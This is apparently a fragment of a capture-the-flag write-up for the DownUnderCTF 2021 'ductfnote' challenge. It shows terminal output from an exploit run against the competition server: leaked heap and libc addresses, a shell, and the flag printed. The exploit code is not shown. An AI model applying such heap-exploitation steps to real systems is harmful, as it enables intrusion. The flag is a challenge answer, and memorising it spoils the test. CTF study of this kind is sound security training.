 └─$ python ductfnote.py REMOTE
[+] Opening connection to pwn-2021.duc.tf on port 31917: Done
[*] leak   ---> 0x000055cdfbfbc010
[*] heap   ---> 0x000055cdfbfbc000
[*] leak   ---> 0x00007fa7561d3be0
[*] libc   ---> 0x00007fa755fe8000
[*] Switching to interactive mode
$ ls
flag.txt
ld-2.31.so
libc.so.6
pwn
$ cat flag.txt
DUCTF{n0w_you_4r3_r34dy_f0r_r34l_m$_0d4y}
$